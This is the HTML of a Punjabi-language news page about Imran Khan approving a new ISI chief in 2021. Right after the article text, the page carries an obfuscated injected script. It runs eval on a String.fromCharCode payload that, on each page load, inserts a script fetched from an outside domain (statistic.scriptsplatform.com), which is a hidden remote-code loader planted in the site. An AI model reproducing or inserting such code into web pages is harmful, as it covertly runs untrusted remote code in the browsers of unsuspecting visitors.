<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਇਮਰਾਨ ਨੇ ਨਵੇਂ ਆਈ. ਐਸ. ਆਈ. ਚੀਫ ਦੀ ਨਿਯੁਕਤੀ ਨੂੰ ਦਿੱਤੀ ਮਨਜ਼ੂਰੀ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-7941" class="post-7941 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-news category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਇਮਰਾਨ ਨੇ ਨਵੇਂ ਆਈ. ਐਸ. ਆਈ. ਚੀਫ ਦੀ ਨਿਯੁਕਤੀ ਨੂੰ ਦਿੱਤੀ ਮਨਜ਼ੂਰੀ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>October 27, 2021</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="1599" height="900" src="https://panjabilok.net/wp-content/uploads/2021/10/Anjum_new_ISI_chief_1635254472100_1635254501741.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2021/10/Anjum_new_ISI_chief_1635254472100_1635254501741.webp 1599w, https://panjabilok.net/wp-content/uploads/2021/10/Anjum_new_ISI_chief_1635254472100_1635254501741-300x169.webp 300w, https://panjabilok.net/wp-content/uploads/2021/10/Anjum_new_ISI_chief_1635254472100_1635254501741-1024x576.webp 1024w, https://panjabilok.net/wp-content/uploads/2021/10/Anjum_new_ISI_chief_1635254472100_1635254501741-768x432.webp 768w, https://panjabilok.net/wp-content/uploads/2021/10/Anjum_new_ISI_chief_1635254472100_1635254501741-1536x865.webp 1536w" sizes="(max-width: 1599px) 100vw, 1599px" /></div>
			<div class="entry-content clearfix">
				<div><strong>ਇਸਲਾਮਾਬਾਦ-</strong>ਪਾਕਿਸਤਾਨ ਦੀ ਫੌਜ ਨੇ ਕਰੀਬ ਤਿੰਨ ਹਫਤੇ ਪਹਿਲਾਂ ਲੈਫਟਿਨੈਂਟ ਜਨਰਲ ਨਦੀਮ ਅਹਿਮਦ ਨੂੰ ਆਈ.ਐੱਸ.ਆਈ. ਦਾ ਨਵਾਂ ਚੀਫ ਬਣਾਇਆ ਸੀ ਪਰ ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਇਮਰਾਨ ਖਾਨ ਨੇ ਇਸ ਫੈਸਲੇ ’ਤੇ ਆਪਣੀ ਮੋਹਰ ਨਹੀਂ ਲਗਾਈ ਸੀ, ਜਿਸ ਤੋਂ ਬਾਅਦ ਆਰਮੀ ਅਤੇ ਪਾਕਿ ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਆਹਮੋਂ ਸਾਹਮਣੇ ਆ ਗਏ ਸਨ। ਹਾਲਾਂਕਿ ਹੁਣ ਇਮਰਾਨ ਖਾਨ ਨੇ ਆਈ. ਐਸ. ਆਈ. ਚੀਫ ਦੀ ਨਿਯੁਕਤੀ ਨੂੰ ਮਨਜ਼ੂਰੀ ਦੇ ਦਿੱਤੀ ਹੈ।</div>
<div>ਨਿਯੁਕਤੀ ਨੂੰ ਲੈ ਕੇ ਇਮਰਾਨ ਖਾਨ ਅਤੇ ਪਾਕਿਸਤਾਨ ਦੇ ਚੀਫ ਆਫ ਆਰਮੀ ਸਟਾਫ ਵਿਚਾਲੇ ਮੁਲਾਕਾਤ ਹੋਈ। ਜਿਸ ਵਿੱਚ ਨਵੇਂ ਆਈ.ਐੱਸ.ਆਈ. ਡੀ.ਜੀ. ਨੂੰ ਲੈ ਕੇ ਫੈਸਲਾ ਹੋਇਆ। ਨਵੇਂ ਆਈ.ਐੱਸ.ਆਈ. ਚੀਫ ਨਦੀਮ ਅੰਜੁਮ 20 ਨਵੰਬਰ 2021 ਤੋਂ ਅਹੁਦਾ ਸੰਭਾਲਣਗੇ। ਨਦੀਮ ਅੰਜੁਮ ਵਰਤਮਾਨ ਆਈ.ਐੱਸ.ਆਈ. ਚੀਫ ਲੈਫਟਿਨੈਂਟ ਵਿਅਕਤੀ ਫੈਜ ਹਮੀਦ ਦੀ ਜਗ੍ਹਾ ਲੈਣਗੇ।</div>
<div>ਇਮਰਾਨ ਖਾਨ ਅਤੇ ਪਾਕਿ ਆਰਮੀ ਵਿੱਚ ਹੋਇਆ ਸੀ ਟਕਰਾਅ</div>
<div>ਤੁਹਾਨੂੰ ਦੱਸ ਦਈਏ ਇਮਰਾਨ ਸਰਕਾਰ ਅਤੇ ਪਾਕਿਸਤਾਨੀ ਫੌਜ ਵਿਚਾਲੇ ਨਵੇਂ ਆਈ. ਐਸ. ਆਈ. ਪ੍ਰਮੁੱਖ ਲੈਫਟਿਨੈਂਟ ਜਨਰਲ ਨਦੀਮ ਅਹਿਮਦ ਅੰਜੁਮ ਦੀ ਨਿਯੁਕਤੀ ਨੂੰ ਲੈ ਕੇ ਟਕਰਾਅ ਦੀ ਸਥਿਤੀ ਪੈਦਾ ਹੋ ਗਈ ਸੀ। ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਇਮਰਾਨ ਖਾਨ ਨੇ ਨਿਯੁਕਤ ਕੀਤੇ ਗਏ ਨਵੇਂ ਆਈ. ਐਸ. ਆਈ. ਪ੍ਰਮੁੱਖ ਦੀ ਨਿਯੁਕਤੀ ’ਤੇ ਰੋਕ ਲਗਾ ਦਿੱਤੀ ਸੀ।</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%85%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%be%e0%a8%a6%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%a6%e0%a9%80-%e0%a8%ae%e0%a8%a6%e0%a8%a6-%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%b2%e0%a9%87-3/" rel="prev"><span> Previous Article</span> <p>ਅੱਤਵਾਦੀਆਂ ਦੀ ਮਦਦ ਕਰਨ ਵਾਲੇ 3 ਦੋਸ਼ੀ ਨੇਪਾਲ ਤੋਂ ਗ੍ਰਿਫਤਾਰ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%af%e0%a9%82%e0%a8%aa%e0%a9%80-%e0%a8%9a-%e0%a8%b0%e0%a8%be%e0%a8%9c%e0%a8%a8%e0%a9%80%e0%a8%a4%e0%a8%95-%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%9f%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%b2/" rel="next"><span> Next Article</span> <p>ਯੂਪੀ ’ਚ ਰਾਜਨੀਤਕ ਪਾਰਟੀਆਂ ਲਾਉਣ ਲੱਗੀਆਂ ਵਾਅਦਿਆਂ ਦੀ ਝੜੀ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%87%E0%A8%AE%E0%A8%B0%E0%A8%BE%E0%A8%A8-%E0%A8%A8%E0%A9%87-%E0%A8%A8%E0%A8%B5%E0%A9%87%E0%A8%82-%E0%A8%86%E0%A8%88-%E0%A8%90%E0%A8%B8-%E0%A8%86%E0%A8%88-%E0%A8%9A%E0%A9%80%E0%A8%AB-%E0%A8%A6/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='7941' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
